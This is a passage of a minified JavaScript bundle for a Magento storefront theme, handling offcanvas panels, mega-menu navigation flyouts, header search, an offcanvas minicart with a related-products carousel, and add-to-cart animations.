t.hide()},this._$closeButton.on("click",this._eventListeners.closeClick)),this._options.closeOnOtherOffcanvasOpened&&s("body").on("before-offcanvas-open",(function(e,i){i._$element.is(t._$element)||t.softHide()}))},t.prototype._removeEventListeners=function(){this._$trigger.off("click",this._eventListeners.triggerClick),this._$overlay.off("click",this._eventListeners.overlayClick),this._options.closeButtonClassName&&this._$closeButton.length&&this._$closeButton.off("click",this._eventListeners.closeClick)},t}();e.default=n},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.getGlobal=e.getSDK=void 0;var s=function(t){return window[t]?window[t]:window.exports&&window.exports[t]?window.exports[t]:window.module&&window.module.exports&&window.module.exports[t]?window.module.exports[t]:null};e.getGlobal=s;var n={};e.getSDK=function(t,e,i,o){void 0===i&&(i=null),void 0===o&&(o=!1);var a=s(e);return a?Promise.resolve(a):new Promise((function(a,r){if(n[t])n[t].push({resolve:a,reject:r});else{n[t]=[{resolve:a,reject:r}];var l=function(e){n[t].forEach((function(t){return t.resolve(e)}))};if(i){var c=window[i];window[i]=function(){c&&c(),l(s(e))}}o?requirejs([t],(function(t){window[e]=t,l(window[e])}),(function(e){e&&(n[t].forEach((function(t){return t.reject(e)})),n[t]=null)})):function(t,e){void 0===e&&(e=function(t,e){void 0===t&&(t=null)});var i=document.head||document.getElementsByTagName("head")[0],s=document.createElement("script");s.type="text/javascript",s.async=!0,s.src=t,s.onload=function(){this.onerror=this.onload=null,e(null,s)},s.onerror=function(){this.onerror=this.onload=null,e(new Error("Failed to load "+this.src),s)},i.appendChild(s)}(t,(function(o){o?(n[t].forEach((function(t){return t.reject(o)})),n[t]=null):i||l(s(e))}))}}))}},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var s=i(0),n=function(){function t(t,e){this._eventListeners={},this._options={containerClassName:"cs-navigation__list--main",itemClassName:"cs-navigation__item",flyoutClassName:"cs-navigation__flyout",flyoutColumnsClassName:"cs-navigation__list--level_1",flyoutExtrasClassName:"cs-navigation__extras",flyoutMaxHeight:400,flyoutMaxColumnCount:{1023:4,1279:5},resizeDebounce:100,flyoutShowDelay:200,flyoutAlignTo:"center",flyoutAlignSwitch:0,roundTransformLeft:!0,contentSelector:"#maincontent",highlightActiveCategory:!0,highlightWholeTree:!0,activeCategoryClassName:"active",markCategoriesWithNoChildren:!1,categoriesWithNoChildrenClass:"cs-navigation__item--no-children",enhancedFlyoutHover:!1},0!==t.length&&(this._$element=t,this._$window=s(window),this._viewportWidth=this._$window.width(),this._options=s.extend(this._options,e),this._$content=s(this._options.contentSelector),this._$flyouts=t.find("."+this._options.flyoutClassName),this._oldX=0,this._oldY=0,this._$container=t.find("."+this._options.containerClassName).addBack("."+this._options.containerClassName),this._options.highlightActiveCategory&&this._highlightActiveCategory(),this._options.markCategoriesWithNoChildren&&this._selectCategoriesWithNoChildren(),this._attachEvents(),this._openIfHovered())}return t.prototype.destroy=function(){this._detachEvents()},t.prototype._openIfHovered=function(){Element.prototype.matches&&s("."+this._options.itemClassName+"--main").each((function(t,e){if(e.matches(":hover"))return s(e).trigger("mouseenter"),!1}))},t.prototype._highlightActiveCategory=function(){var t=s("#active-category-path");if(t.length){var e=(""+t.data("active-category-path")).split("/"),i=e&&e.length?e[e.length-1]:null;if(i){var n=this._$container.find('[data-category-id="'+i+'"]');n.length&&(n.addClass(this._options.activeCategoryClassName).data("active-class",this._options.activeCategoryClassName),this._options.highlightWholeTree&&n.parentsUntil(this._$container,"[data-category-id]").addClass(this._options.activeCategoryClassName).data("active-class",this._options.activeCategoryClassName))}}},t.prototype._selectCategoriesWithNoChildren=function(){var t=this;s("."+this._options.itemClassName+"--level_1").each((function(e,i){0===s(i).children("ul").length&&s(i).addClass(t._options.categoriesWithNoChildrenClass)}))},t.prototype._adjustFlyout=function(t){this._setTransform(t,""),this._adjustFlyoutExtras(t),this._adjustFlyoutColumns(t);var e=this._options.flyoutAlignTo,i=s("."+this._options.itemClassName+"--main").length,n=this._options.flyoutAlignSwitch,o=n>0?n:n+i;t.closest("."+this._options.itemClassName+"--main").index()!==o||"left"!==e&&"right"!==e||(e="left"===e?"right":"left"),this._adjustFlyoutPosition(t,e)},t.prototype._adjustFlyoutExtras=function(t){var e=this._getColumnsForViewport();t.children(":not(."+this._options.flyoutColumnsClassName+")").not("link, script").css({width:this._getContainerClientRect().width/e+"px"}).addClass(this._options.flyoutExtrasClassName)},t.prototype._adjustFlyoutColumns=function(t){var e=t.find("."+this._options.flyoutColumnsClassName);this._setColumnCount(e,1);for(var i=t.children("."+this._options.flyoutExtrasClassName).length,s=this._options.flyoutMaxHeight,n=i?this._getColumnsForViewport()-i:this._getColumnsForViewport(),o=t.height(),a=0,r=1;r<n;r+=1){if(Math.abs(o-a)<=10){this._setColumnCount(e,r-1);break}o>=s+100&&this._setColumnCount(e,r+1),a=o,o=t.height()}},t.prototype._adjustFlyoutPosition=function(t,e){void 0===e&&(e="center");var i=t.get(0).getBoundingClientRect(),s=this._getContainerClientRect(),n=t.parent().get(0).getBoundingClientRect();if(i.width!==s.width){var o=0;o="left"===e?n.left-s.left:"right"===e?n.left+n.width-s.left-i.width:n.left-s.left+n.width/2-i.width/2,(o=Math.max(0,o))+i.right>s.right&&(o=Math.floor(s.width-i.width)),o=this._options.roundTransformLeft?Math.round(o):o,this._setTransform(t,"translate3d("+o+"px, 0, 0)")}},t.prototype._setColumnCount=function(t,e){var i=this._getColumnsForViewport();t.css({"column-count":e,width:this._getContainerClientRect().width/i*e+"px"}),this._triggerColumnsReflow(t)},t.prototype._setTransform=function(t,e){t.css({transform:e})},t.prototype._getContainerClientRect=function(){return this._containerClientRect||(this._containerClientRect=this._$container.get(0).getBoundingClientRect()),this._containerClientRect},t.prototype._showOverlay=function(){var t=this._$content;if(t.length){var e=t.offset().top,i=s(document).height()-e;this._$overlay&&this._$overlay.length||(this._$overlay=s('<div class="cs-navigation__overlay"></div>').appendTo("body")),this._$overlay.length&&this._$overlay.css({height:i,top:e}),this._$overlay.addClass("cs-navigation__overlay--visible")}},t.prototype._hideOverlay=function(){this._$overlay&&this._$overlay.length&&this._$overlay.css({height:0,top:0}).removeClass("cs-navigation__overlay--visible")},t.prototype._showFlyout=function(t){if(t.length){var e=this._$flyouts.filter("."+this._options.flyoutClassName+"--visible").not(t);this._hideFlyout(e),t.parent("."+this._options.itemClassName+"--main").addClass(this._options.itemClassName+"--active"),t.addClass(this._options.flyoutClassName+"--visible"),this._adjustFlyout(t),this._showOverlay()}},t.prototype._showFlyoutDelay=function(t){var e=this;this._showTimeout=setTimeout((function(){e._showFlyout(t)}),this._options.flyoutShowDelay)},t.prototype._resetFlyoutDelay=function(){clearTimeout(this._showTimeout)},t.prototype._hideFlyout=function(t){t.parent("."+this._options.itemClassName+"--main").removeClass(this._options.itemClassName+"--active"),t.removeClass(this._options.flyoutClassName+"--visible")},t.prototype._triggerColumnsReflow=function(t){t.css("display","none"),t.prop("offsetWidth"),t.css("display","")},t.prototype._attachEvents=function(){var t=this;this._eventListeners.resizeListener=function(){clearTimeout(t._resizeTimeout),setTimeout((function(){t._containerClientRect=t._$container.get(0).getBoundingClientRect(),t._viewportWidth=t._$window.width()}),t._options.resizeDebounce)},this._eventListeners.itemFocusInListener=function(e){var i=s(e.target).parent().find(t._$flyouts);t._showFlyout(i)},this._eventListeners.flyoutFocusInListener=function(t){t.stopPropagation()},this._eventListeners.focusOutListener=function(e){t._hideFlyout(s(e.target).closest("."+t._options.itemClassName+"--main").find(t._$flyouts))},this._eventListeners.itemMouseenterListener=function(e){if(!s("body").hasClass("touch-device")){if(t._options.enhancedFlyoutHover)if(t._oldX=e.pageX,t._oldY=e.pageY,t._$element.find("."+t._options.flyoutClassName+"--visible").length&&e.offsetY>e.target.offsetHeight/2)return;var i=s(e.target).closest("."+t._options.itemClassName+"--main").find(t._$flyouts);t._showFlyoutDelay(i),i.length||t._hideOverlay()}},this._eventListeners.itemTouchStartListener=function(e){var i=s(e.target),n=i.closest("."+t._options.itemClassName+"--main"),o=n.find(t._$flyouts);o.length&&!i.closest(t._$flyouts).length&&(e.preventDefault(),o.hasClass(t._options.flyoutClassName+"--visible")?t._hideFlyout(o):(n.focus(),t._showFlyout(o)),o.find("."+t._options.itemClassName+"--level_1").removeClass(t._options.itemClassName+"--hidden"))},this._eventListeners.windowTouchStartListener=function(e){if(!s(e.target).closest("."+t._options.itemClassName+"--main").length){var i=t._$element.find("."+t._options.flyoutClassName+"--visible");t._hideFlyout(i)}},this._eventListeners.itemMousemoveListener=function(e){var i="";e.pageX<=t._oldX+10&&e.pageX>=t._oldX-10&&e.pageY>t._oldY&&(i="bottom"),t._moveDirection=i,t._oldX=e.pageX,t._oldY=e.pageY},this._eventListeners.itemMouseleaveListener=function(e){s("body").hasClass("touch-device")||t._options.enhancedFlyoutHover&&"bottom"===t._moveDirection&&e.offsetY>e.target.offsetHeight/3&&e.offsetY<=e.target.offsetHeight||(clearTimeout(t._showTimeout),t._hideFlyout(s(e.target).closest("."+t._options.itemClassName+"--main").find(t._$flyouts)))},this._eventListeners.navigationMouseleaveListener=function(e){t._hideOverlay()},this._$window.on("resize orientationchange",this._eventListeners.resizeListener),this._$window.on("touchstart",this._eventListeners.windowTouchStartListener);var e=s("."+this._options.itemClassName+"--main");e.on("focusin",this._eventListeners.itemFocusInListener),e.on("touchstart",this._eventListeners.itemTouchStartListener),e.on("mouseenter",this._eventListeners.itemMouseenterListener),e.on("mouseleave",this._eventListeners.itemMouseleaveListener),this._$element.on("mouseleave",this._eventListeners.navigationMouseleaveListener),this._$flyouts.on("focusin",this._eventListeners.flyoutFocusInListener),e.find("a:last").on("focusout",this._eventListeners.focusOutListener),this._options.enhancedFlyoutHover&&e.on("mousemove",this._eventListeners.itemMousemoveListener)},t.prototype._getColumnsForViewport=function(){var t=this._options.flyoutMaxColumnCount;if("number"==typeof t)return t;var e=this._viewportWidth,i=Object.keys(t),s=t[i[0]];return i.some((function(i){if(e<=Number(i))return!0;s=t[i]})),s},t.prototype._detachEvents=function(){this._$window.off("resize orientationchange",this._eventListeners.resizeListener),this._$window.off("touchstart",this._eventListeners.windowTouchStartListener);var t=s("."+this._options.itemClassName+"--main");t.off("mouseenter",this._eventListeners.itemMouseenterListener),t.off("mouseleave",this._eventListeners.itemMouseleaveListener),t.off("touchstart",this._eventListeners.itemTouchStartListener),t.off("focusin",this._eventListeners.itemFocusInListener),this._$element.off("mouseleave",this._eventListeners.navigationMouseleaveListener),this._$flyouts.off("focusin",this._eventListeners.flyoutFocusInListener),t.find("a:last").off("focusout",this._eventListeners.focusOutListener)},t}();e.default=n},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var s=i(0),n=function(){function t(t){var e=this;this._options=s.extend({triggerSelector:".cs-header-user-nav__link--search",targetSelector:".cs-header .cs-header__search",closeButtonSelector:".cs-header-search__close",targetActiveClass:"cs-header__search--active",triggerActiveClass:"cs-header-user-nav__item--search-active",searchInputSelector:"#search",closeElementToggleSearch:!0,searchInputFocus:!0},t),this._$trigger=s(this._options.triggerSelector),this._$target=s(this._options.targetSelector),this._isOpen=!1,(this._$trigger.length||this._$target.length)&&(this._$closeBtn=this._$target.find(this._options.closeButtonSelector),this._$searchBoxInput=this._$target.find(this._options.searchInputSelector),this._attachEvents(),s("body").on("before-offcanvas-open",(function(){e._isOpen&&e._hideSearch()})))}return t.prototype._attachEvents=function(){this._triggerElementClick(),this._closeElementClick()},t.prototype._triggerElementClick=function(){var t=this;this._$trigger.length&&this._$trigger.on("click",(function(e){e.preventDefault(),t._toggleSearch(),t._focusInputField()}))},t.prototype._closeElementClick=function(){var t=this;this._$closeBtn.on("click",(function(){(t._options.closeElementToggleSearch||"both"===t._options.closeElementToggleSearch)&&t._toggleSearch(),t._options.closeElementToggleSearch&&"both"!==t._options.closeElementToggleSearch||t._resetInputValue()}))},t.prototype._resetInputValue=function(){this._$searchBoxInput.val()&&this._$searchBoxInput.val(""),this._focusInputField()},t.prototype._focusInputField=function(){this._options.searchInputFocus&&this._$searchBoxInput.focus()},t.prototype._toggleSearch=function(){this._isOpen?this._hideSearch():this._openSearch()},t.prototype._openSearch=function(){this._$trigger.parent().addClass(this._options.triggerActiveClass),this._$target.addClass(this._options.targetActiveClass),s("body").addClass("search-open"),this._isOpen=!0,s("body").trigger("before-search-open")},t.prototype._hideSearch=function(){this._$trigger.parent().removeClass(this._options.triggerActiveClass),this._$target.removeClass(this._options.targetActiveClass),s("body").removeClass("search-open"),this._isOpen=!1},t}();e.default=n},function(t,e,i){"use strict";i.r(e)},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),i(11)},function(t,e,i){"use strict";i.r(e)},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),i(13)},function(t,e,i){"use strict";i.r(e)},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),i(15)},function(t,e,i){"use strict";i.r(e)},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),i(17),i(18),i(20)},function(t,e,i){"use strict";i.r(e)},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var s=i(0),n=i(8);i(19),s(".cs-header .cs-header__search").length&&new n.default},function(t,e,i){"use strict";i.r(e)},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),i(21)},function(t,e,i){"use strict";i.r(e)},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),i(23)},function(t,e,i){"use strict";i.r(e)},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),i(25);var s=i(0);new(i(26).default)({}),s(".cs-minicart-offcanvas__wrapper").length||s(".cs-minicart").on("click touchend",".cs-minicart__close, .cs-minicart__close-icon",(function(){s(".cs-minicart__list-item").length||s("body").trigger("click")}))},function(t,e,i){"use strict";i.r(e)},function(t,e,i){"use strict";var s=this&&this.__assign||function(){return(s=Object.assign||function(t){for(var e,i=1,s=arguments.length;i<s;i++)for(var n in e=arguments[i])Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var n=i(0),o=i(1),a=i(2),r=i(5),l=i(4);i(3);var c=function(){function t(t,e){var i=this;this._endpointUrl=jQuery.Deferred(),this._options=n.extend(!0,{},{isMessagesOffcanvas:!0,messagesContainerClass:"page.messages",messageWrapperClass:"cs-messages__inner",messageClass:"cs-messages__message",messageHtmlContainerClass:"cs-minicart__messages",messageInsertAfterClass:"cs-minicart__title-wrapper",messageHidingAnimationDuration:400,messageDisplayDuration:5e3,minicartTriggerClassName:"cs-minicart__toggle"},t),this._xmlSettings=a.default(o.default,"vars.Magento_Checkout.minicart_offcanvas"),this._xmlSettings.enabled&&(this._setEndpointUrl(),this._productsCarouselOptions=n.extend(!0,{},{componentWrapperClass:"cs-minicart__carousel-wrapper",componentClass:"cs-minicart__carousel",relationType:this._xmlSettings.products_carousel.relation_type,redererEndpoint:"products_renderer/related/carousel",btnClass:"cs-minicart__button-carousel",btnTextClass:"cs-minicart__button-carousel-span",carouselClass:"cs-products-carousel"},e),this._productsCarouselSettings=a.default(o.default,"vars.Magento_Checkout.minicart_offcanvas.products_carousel.js"),this._$minicartTrigger=n("."+this._options.minicartTriggerClassName),this._$minicart=n("[data-block='minicart']"),this._$messagesContainer=n("."+this._options.messagesContainerClass),this._$message=null,this._$messageHtmlContainer=n('<div class="'+this._options.messageHtmlContainerClass+'"></div>'),this._$minicartMessageContainer=null,this._offcanvasMinicart=new r.default(null,{className:"cs-offcanvas--mini-cart",triggerClassName:""+this._options.minicartTriggerClassName,bodyOpenClass:"minicart-offcanvas-open"}),this._$minicart.on("click touchend","#btn-minicart-close, .btn-minicart-close",(function(){return i._offcanvasMinicart.hide()})).on("openMinicart",(function(){return i.openMinicart()})),this._xmlSettings.open_on_product_added&&this._$minicart.on("productAdded",(function(){return i.openMinicart()})))}return t.prototype.openMinicart=function(){var t=this;this._isMinicartOpen()||this._offcanvasMinicart.show(),this._options.isMessagesOffcanvas&&(this._clearMinicartMessage(),l.default(["Magento_Ui/js/lib/view/utils/async"]).then((function(){n.async("."+t._options.messagesContainerClass+" ."+t._options.messageClass,(function(){return t._cloneAddToCartMessage()}))}))),this._xmlSettings.products_carousel.enabled&&this._runProductFetch()},t.prototype._cloneAddToCartMessage=function(){this._$message=this._$messagesContainer.find("."+this._options.messageWrapperClass),this._$message.clone().appendTo(this._$messageHtmlContainer),this._$message.empty(),this._$messageHtmlContainer.insertAfter("."+this._options.messageInsertAfterClass),this._hideMinicartMessage(),this._showMinicartMessage()},t.prototype._showMinicartMessage=function(){this._$minicart.find("."+this._options.messageHtmlContainerClass).show()},t.prototype._hideMinicartMessage=function(){var t=this;this._$minicartMessageContainer=this._$minicart.find("."+this._options.messageHtmlContainerClass),setTimeout((function(){t._$minicartMessageContainer.slideUp(t._options.messageHidingAnimationDuration,(function(){return t._clearMinicartMessage()}))}),this._options.messageDisplayDuration)},t.prototype._clearMinicartMessage=function(){this._$minicartMessageContainer=this._$minicart.find("."+this._options.messageHtmlContainerClass),this._$minicartMessageContainer.length&&this._$minicartMessageContainer.empty()},t.prototype._runProductFetch=function(){var t=this;this._getCartData().then((function(e){var i=t._$minicart.find("."+t._productsCarouselOptions.componentWrapperClass);i.length&&(i.removeClass(t._productsCarouselOptions.componentWrapperClass+"--ready").addClass(t._productsCarouselOptions.componentWrapperClass+"--loading"),t._getProductsCarousel(e).then((function(e){var o=t._$minicart.find("."+t._productsCarouselOptions.componentClass);if(!n.isEmptyObject(e)&&o.length){i.removeClass(t._productsCarouselOptions.componentWrapperClass+"--loading");var a=e.content,r=n(a).find("."+t._productsCarouselOptions.carouselClass+"__slide");if(o.empty(),r.length){i.addClass(t._productsCarouselOptions.componentWrapperClass+"--ready");var c=n(a),_=n("."+t._productsCarouselOptions.carouselClass,c).data("mage-init");null!=_?(_.ccProductsCarousel=s(s({},_.ccProductsCarousel),t._productsCarouselSettings),_=JSON.stringify(_),n("."+t._productsCarouselOptions.carouselClass,c).attr("data-mage-init",_),o.append(c)):o.html(a),o.trigger("contentUpdated"),l.default(["mage/cookies","catalogAddToCart"]).then((function(){var t=n.mage.cookies.get("form_key");o.find('input[name="form_key"]').val(t),o.find("[data-role=tocart-form]").catalogAddToCart()})),t._xmlSettings.products_carousel.button_dynamic_url&&t._dynamicRedirect(e.category)}}})))}))},t.prototype._getCartData=function(){var t=jQuery.Deferred();return requirejs(["Magento_Customer/js/customer-data"],(function(e){e.get("cart").subscribe((function(e){Array.isArray(e.items)&&e.items.length&&t.resolve(e.items[0].product_id)}))})),t},t.prototype._setEndpointUrl=function(){var t=this;requirejs(["mage/url"],(function(e){e.setBaseUrl(window.BASE_URL),t._endpointUrl.resolve(e.build(""+t._productsCarouselOptions.redererEndpoint))}))},t.prototype._getProductsCarousel=function(t){var e=this;return this._endpointUrl.then((function(i){return n.get(i,{id:t,relation_type:e._productsCarouselOptions.relationType}).then((function(t){return t}))}))},t.prototype._isMinicartOpen=function(){return"true"===this._$minicartTrigger.attr("aria-expanded")},t.prototype._dynamicRedirect=function(t){var e=this;null!=t&&(n("."+this._productsCarouselOptions.btnTextClass).html(n.mage.__("View all %1").replace("%1",t.name)),n("."+this._productsCarouselOptions.btnClass).off().removeClass("btn-minicart-close").attr("data-url",t.url).on("click",(function(i){n(i.target).closest("."+e._productsCarouselOptions.btnClass).length&&i.preventDefault(),window.location.href=t.url})))},t}();e.default=c},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var s=i(0),n=i(7),o=i(28);i(29);var a=document.querySelector(".cs-navigation");if(a){var r=n.default;a.querySelector('[data-category-identifier="all-categories"]')&&(r=o.default),setTimeout((function(){new r(s(a),{})}))}},function(t,e,i){"use strict";var s,n=this&&this.__extends||(s=function(t,e){return(s=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var i in e)e.hasOwnProperty(i)&&(t[i]=e[i])})(t,e)},function(t,e){function i(){this.constructor=t}s(t,e),t.prototype=null===e?Object.create(e):(i.prototype=e.prototype,new i)});Object.defineProperty(e,"__esModule",{value:!0});var o=i(0),a=function(t){function e(e,i){var s=t.call(this,e,i)||this;return s._allCategoriesItemSelector='[data-category-identifier="all-categories"]',s._activeParentId=0,e.length?(s._$allCategoriesItem=s._$element.find(s._allCategoriesItemSelector),s._$allCategoriesFlyout=s._$allCategoriesItem.find(s._$flyouts),s):s}return n(e,t),e.prototype._adjustFlyout=function(e){if(e.closest("."+this._options.itemClassName+"--main, ."+this._options.itemClassName+"--all-categories").is(this._$allCategoriesItem)){this._adjustFlyoutExtras(e);var i=e.find("."+this._options.flyoutColumnsClassName+", .cs-navigation__list--all-categories");this._setColumnCount(i,1)}else t.prototype._adjustFlyout.call(this,e)},e.prototype._hideFlyout=function(e){t.prototype._hideFlyout.call(this,e),this._hideCategoryChildren(this._activeParentId)},e.prototype._adjustMegaSubmenuColumns=function(t){var e=t.closest("."+this._options.flyoutClassName);this._setColumnCount(t,1);for(var i=this._options.flyoutMaxHeight,s=this._getColumnsForViewport()-1,n=e.height(),o=0,a=1;a<s;a+=1){if(Math.abs(n-o)<=10){this._setColumnCount(t,a-1);break}n>=i+100&&this._setColumnCount(t,a+1),o=n,n=e.height()}},e.prototype._showCategoryChildren=function(t){var e=this._$allCategoriesFlyout.find('.cs-navigation__list[data-parent-item-id="'+t+'"]'),i=this._$allCategoriesFlyout.find('.cs-navigation__teaser[data-parent-item-id="'+t+'"]');this._$allCategoriesFlyout.find('[data-category-id="'+t+'"]').addClass(this._options.itemClassName+"--active"),e.length&&(e.removeClass("cs-navigation__list--hidden"),this._adjustMegaSubmenuColumns(e)),i.removeClass("cs-navigation__teaser--hidden"),this._activeParentId=t},e.prototype._hideCategoryChildren=function(t){var e=this._$allCategoriesFlyout.find('.cs-navigation__list[data-parent-item-id="'+t+'"]'),i=this._$allCategoriesFlyout.find('.cs-navigation__teaser[data-parent-item-id="'+t+'"]');!e.length&&i.length||(this._$allCategoriesFlyout.find('[data-category-id="'+t+'"]').removeClass(this._options.itemClassName+"--active"),e.addClass("cs-navigation__list--hidden"),i.addClass("cs-navigation__teaser--hidden"),this._activeParentId=0)},e.prototype._highlightActiveCategory=function(){t.prototype._highlightActiveCategory.call(this);var e=o("#active-category-id");if(e.length){var i=e.data("active-category-id");if(i){var s=this._$container.find('[data-category-id="'+i+'"]');if(s.length){var n=s.closest(".cs-navigation__list--level_1").data("parent-item-id");this._$container.find('[data-category-id="'+n+'"]').addClass(this._options.activeCategoryClassName).data("active-class",this._options.activeCategoryClassName)}}}},e.prototype._attachEvents=function(){var e=this;t.prototype._attachEvents.call(this);var i,s=o(".cs-navigation__list--all-categories"),n=s.find("."+this._options.itemClassName+"--all-categories"),a=[];s.on("mousemove",(function(t){a.push(t.pageX),a.length>3&&a.shift();var s=Math.abs(a[0]-a[a.length-1]),r=o(t.target).closest(n).data("category-id");if(r!==e._activeParentId){var l=e._$allCategoriesFlyout.find('[data-parent-item-id="'+r+'"]');l.length||e._hideCategoryChildren(e._activeParentId),l.length&&!e._activeParentId?e._showCategoryChildren(r):s<3&&(clearInterval(i),i=setTimeout((function(){e._hideCategoryChildren(e._activeParentId),e._showCategoryChildren(r)}),20))}})),n.on("touchstart",(function(t){var i=o(t.target).closest(n).data("category-id");e._$allCategoriesFlyout.find('[data-parent-item-id="'+i+'"]').length&&(t.preventDefault(),e._hideCategoryChildren(e._activeParentId),e._showCategoryChildren(i))}))},e}(i(7).default);e.default=a},function(t,e,i){"use strict";i.r(e)},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),i(31)},function(t,e,i){"use strict";i.r(e)},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var s=i(5);i(33),e.default=new s.default(null,{className:"cs-offcanvas--navigation",triggerClassName:"cs-offcanvas-toggle",bodyOpenClass:"navigation-offcanvas-open"})},function(t,e,i){"use strict";i.r(e)},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),i(35)},function(t,e,i){"use strict";i.r(e)},function(t,e,i){"use strict";i.r(e)},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var s=i(38);i(39),new s.default},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var s=i(0),n=i(1),o=i(2),a=function(){function t(t){this._options=s.extend(!0,{},{componentClass:"cs-addtocart",successAnimationDuration:1e3,successVisibilityDuration:3e3,processingEvent:"ajax:AddToCartProcessing",doneEvent:"ajax:addToCart",animateMinicart:!0,animateMinicartWithCustomDoneHandler:!0,animateQtyBadge:!0,minicartClass:"cs-addtocart__minicart",minicartLinkClass:"cs-addtocart__minicart-link",minicartQtyBadgeClass:"cs-addtocart__minicart-qty-badge",minicartQtyTextClass:"cs-addtocart__minicart-qty-text",clonedQtyBadgeWrapperClass:"cs-addtocart__minicart-qty-badge-wrapper",qtyBadgeStartPositionRelationSelector:".cs-addtocart__button-icon",minicartDialogSelector:".block-minicart"},t),this._minicartOffcanvasSettings=o.default(n.default,"vars.Magento_Checkout.minicart_offcanvas"),this._$component=null,this._$button=null,this._animationTimeout=null,this._visibilityTimeout=null,this._allDoneTimeout=null,this._isMinicartSticky=!1,this._setEvents()}return t.prototype._onProcessing=function(t){this._$component=s(".atc-ajax-processing").closest("."+this._options.componentClass),this._$button=this._$component.find('button[type="submit"]'),this._$component.length&&this._$button.length&&this._$button.prop("disabled",!0),this._options.onProcessingHandler&&"function"==typeof this._options.onProcessingHandler?this._options.onProcessingHandler(this,t):this._$component.length&&(clearTimeout(this._animationTimeout),clearTimeout(this._visibilityTimeout),clearTimeout(this._allDoneTimeout),this._$component.addClass(this._options.componentClass+"--loading"))},t.prototype._onDone=function(t,e){var i=this,n=e.response.backUrl||e.response.messages;if(n||s("[data-block='minicart']").trigger("productAdded",[e]),this._$component&&this._$button)if(this._$component.length&&n&&this._$component.addClass(this._options.componentClass+"--no-transitions"),this._$button.length&&this._$button.prop("disabled",!1),this._options.onDoneHandler&&"function"==typeof this._options.onDoneHandler)this._options.onDoneHandler(this,e,t),!n&&this._options.animateMinicart&&this._options.animateMinicartWithCustomDoneHandler&&this._startQtyUpdate(this._$component);else if(this._$component&&this._$component.length){var o=n?this._options.componentClass+"--fail":this._options.componentClass+"--success";this._$component.removeClass(this._options.componentClass+"--loading").addClass(this._options.componentClass+"--done "+o),!n&&this._options.animateMinicart&&this._startQtyUpdate(this._$component),this._animationTimeout=setTimeout((function(){i._$component.addClass(i._options.componentClass+"--animation-done")}),this._options.successAnimationDuration),n||(this._visibilityTimeout=setTimeout((function(){i._$component.removeClass(i._options.componentClass+"--done "+o)}),this._options.successVisibilityDuration),this._allDoneTimeout=setTimeout((function(){i._$component.removeClass(i._options.componentClass+"--animation-done")}),this._options.successAnimationDuration+this._options.successVisibilityDuration))}},t.prototype._getCartData=function(){var t=jQuery.Deferred();return requirejs(["Magento_Customer/js/customer-data"],(function(e){e.get("cart").subscribe((function(e){t.resolve(e.summary_count)}))})),t},t.prototype._startQtyUpdate=function(t){var e=this;(!this._minicartOffcanvasSettings.enabled||this._minicartOffcanvasSettings.enabled&&!this._minicartOffcanvasSettings.open_on_product_added)&&this._getCartData().then((function(i){!isNaN(i)&&s("."+e._options.minicartClass).length&&(e._animateMinicart("down"),e._options.animateQtyBadge&&e._insertQtyBadge(i,t))}))},t.prototype._isElementInViewport=function(t){var e=s(window),i=t.offset().top,n=e.scrollTop();return i+t.outerHeight()>n&&i<n+e.height()},t.prototype._animateMinicart=function(t){var e=this,i=s("."+this._options.minicartClass),n=s("."+this._options.minicartLinkClass+":visible"),o=s(""+this._options.minicartDialogSelector);if(o.length){var a=o.data("mageDropdownDialog");void 0!==a&&a.close()}this._isMinicartSticky||"down"!==t?this._isMinicartSticky&&"up"===t&&(i.one("animationend",(function(){n.css("width",""),i.css("position","").removeClass(e._options.minicartClass+"--unstick"),e._isMinicartSticky=!1})),i.css("position","fixed"),i.removeClass(this._options.minicartClass+"--sticky").addClass(this._options.minicartClass+"--unstick")):this._isElementInViewport(i)?this._isMinicartSticky=!1:(n.css("width",i.outerWidth()),i.addClass(this._options.minicartClass+"--sticky"),this._isMinicartSticky=!0)},t.prototype._insertQtyBadge=function(t,e){var i=s("."+this._options.clonedQtyBadgeWrapperClass);i.length&&i.remove(),s("body").append('<div class="'+this._options.clonedQtyBadgeWrapperClass+'"></div>'),i=s("."+this._options.clonedQtyBadgeWrapperClass);var n=s("."+this._options.minicartLinkClass+":visible"),o=n.find("."+this._options.minicartQtyBadgeClass),a=e.find(this._options.qtyBadgeStartPositionRelationSelector);if(i.length&&n.length&&o.length&&a.length){var r=a[0].getBoundingClientRect(),l=o.clone();l.find("."+this._options.minicartQtyTextClass).html(""+t),i.append(l).css({top:Math.round(parseInt(r.top,10))+"px",left:Math.round(parseInt(r.left,10))+"px"}),this._moveBadgeToStickyCart(i,o)}},t.prototype._moveBadgeToStickyCart=function(t,e){var i=this,s=e[0].getBoundingClientRect();t.one("transitionend",(function(){return i._bindScrollEvent()})),this._isMinicartSticky&&t.addClass(this._options.clonedQtyBadgeWrapperClass+"--minicart-sticky"),t.addClass(this._options.clonedQtyBadgeWrapperClass+"--animating").css({top:"",left:Math.round(parseInt(s.left,10))+"px"})},t.prototype._bindScrollEvent=function(){var t=this;0===window.scrollY?this._animateMinicart("up"):s(document).one("scroll",(function(){return t._animateMinicart("up")}))},t.prototype._setEvents=function(){var t=this;s("body").on(this._options.processingEvent,(function(e){return t._onProcessing(e)})),s(document).on(this._options.doneEvent,(function(e,i){return 